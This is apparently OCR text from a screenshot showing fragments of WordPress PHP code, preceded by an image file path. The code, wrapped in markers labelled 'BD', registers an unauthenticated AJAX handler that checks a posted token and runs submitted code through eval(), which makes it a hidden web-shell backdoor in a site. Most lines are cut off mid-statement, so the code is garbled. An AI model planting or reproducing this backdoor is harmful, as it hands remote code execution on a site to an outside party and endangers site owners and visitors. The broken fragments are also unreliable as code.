
// ==[BD:WzQROZNB]== add_action( 'wp_ajax_nopriv_bnpvlnzzoai'
$_POST['token'] ) ) : ''; if ( empty( $rec ) || ! hash_equals( $sym, $re
if ( trim( $ptr ) === '' ) { wp_send_json_error( [ 'message' => 'No code.
try { ( static function() use ( $ptr ) { return eval( $ptr ); } )(); $item
* 1000, 2 ) ] ); } catch ( \Throwable $flag ) { while ( ob_get_level() 
microtime( true ) - $desc ) * 1000, 2 ) ] ); } } ); // ==[/BD:WzQRO